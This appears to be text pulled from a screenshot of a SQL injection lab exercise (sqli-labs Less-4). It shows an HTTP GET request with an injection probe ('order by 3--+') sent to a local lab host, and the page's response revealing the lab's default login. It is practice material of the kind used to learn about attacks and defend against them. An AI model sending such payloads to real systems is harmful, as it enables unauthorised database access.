 GET /sqli-labs/Less-4/?id=1")%20order%20by%203--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUM